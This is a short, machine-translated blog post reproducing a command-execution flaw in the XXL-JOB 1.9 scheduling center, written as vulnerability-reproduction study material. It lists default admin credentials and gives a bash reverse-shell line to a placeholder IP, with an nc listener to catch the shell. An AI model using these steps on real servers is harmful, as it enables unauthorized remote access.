当前位置:网站首页>Repetition XXL - JOB scheduling center background arbitrary command execution
Repetition XXL - JOB scheduling center background arbitrary command execution
2022-07-30 04:32:00 【xiaochuhe.】
Warning
Do not use the content mentioned in this article violating the law.
This article no warranties
Table of Contents
Three, vulnerability recurrence
I. VulnerabilityDescription
XXL-JOB Task Scheduling Center Attackers can obtain server permissions by writing shell commands for task scheduling in the background.
Second, the affected version
- xxl-job version 1.9 system
III. Vulnerability recurrence
1. The default password is admin/123456, and a task will be added to the login background


2. Click GLUE IDE to edit the script and enter the following commands:
#!/bin/bashbash -c 'exec bash -i &>/dev/tcp/xxx.xxx.xxx.xxx/6666 <&1'

3.vps nc starts monitoring:

4. Click to execute, bounce the shell


边栏推荐
- How to Effectively Conduct Retrospective Meetings (Part 1)?
- sql statement - how to query data in another table based on the data in one table
- Many overseas authoritative media hotly discuss TRON: laying the foundation for the decentralization of the Internet
- PyG搭建R-GCN实现节点分类
- 【Redis高手修炼之路】Jedis——Jedis的基本使用
- The 2nd Shanxi Province Network Security Skills Competition (Enterprise Group) Partial WP (10)
- How to use labelme
- Simple experiment with BGP
- DAY17、CSRF 漏洞
- 山西省第二届网络安全技能大赛(企业组)部分赛题WP(十)
猜你喜欢

Reverse Analysis Practice 2

Building and sharing the root of the digital world: Alibaba Cloud builds a comprehensive cloud-native open source ecosystem

Database Design of Commodity Management System--SQL Server

How to Effectively Conduct Retrospective Meetings (Part 1)?

Shell脚本基本编辑规范及变量
我的Go+语言初体验——祝福留言小系统,让她也可以感受到你的祝福

BGP的简单实验

WEB penetration of information collection

The difference between forward and redirect
![[Linear table] - Detailed explanation of three practice questions of LeetCode](/img/71/91ba0cc16fe062c1ac9e77e1cc8aa2.png)
[Linear table] - Detailed explanation of three practice questions of LeetCode
随机推荐
labelme的使用技巧
Based on all volunteers - H and D1 XR806 rare plant monitoring device
山西省第二届网络安全技能大赛(企业组)部分赛题WP(七)
handler+message【消息机制】
sql语句-如何以一个表中的数据为条件据查询另一个表中的数据
swagger使用教程——快速使用swagger
Unity beginner 5 cameras follow, border control and simple particle control (2 d)
The 2nd Shanxi Province Network Security Skills Competition (Enterprise Group) Part of the WP (9)
phpoffice edit excel document
海外多家权威媒体热议波场TRON:为互联网去中心化奠定基础
[Driver] udev aliases each serial port of USB to 4 serial ports
Shanxi group (enterprises) in the second network security skills competition part problem WP (8)
[MRCTF2020]Hello_ misc
【C语言】程序环境和预处理
cnpm installation steps
在麒麟V10操作系统上安装MySQL数据库
【翻译】Envoy Fundamentals,这是一个培训课程,使人们能够更快地采用Envoy Proxy。...
Introduction to Thymeleaf
数据目录是什么?为何需要它?
Is the end of the universe a bank?Talk about those things about doing software testing in the bank